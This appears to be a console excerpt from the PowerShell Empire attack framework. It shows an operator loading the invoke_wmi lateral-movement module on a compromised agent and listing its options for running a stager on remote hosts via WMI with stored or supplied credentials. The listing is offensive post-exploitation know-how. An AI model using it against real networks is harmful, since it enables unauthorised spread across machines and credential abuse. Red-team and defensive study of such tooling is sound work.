 (Empire: V6W3TH8Y) > usemodule lateral movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > info
Name: Invoke-WMI
Module: powershell/lateral_movement/invoke_wmi
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using WMI.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to use.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Password False Password to use to execute command.
Agent True V6W3TH8Y Agent to run module on.